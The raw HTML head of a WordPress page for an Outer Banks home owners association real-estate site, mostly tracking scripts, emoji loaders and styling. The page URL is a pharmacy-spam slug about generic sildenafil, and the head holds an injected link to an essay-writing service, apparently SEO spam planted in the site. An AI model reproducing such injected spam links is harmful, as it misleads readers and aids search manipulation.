

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/generisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping/
body_size: 49883
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/7603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/generisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping/" />
<link rel='shortlink' href='https://obhoa.com/?p=7603' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgenerisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgenerisk-sildenafil-citrate-inkp-bsta-omdmet-kanadensiska-apotek-sprbar-shipping%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
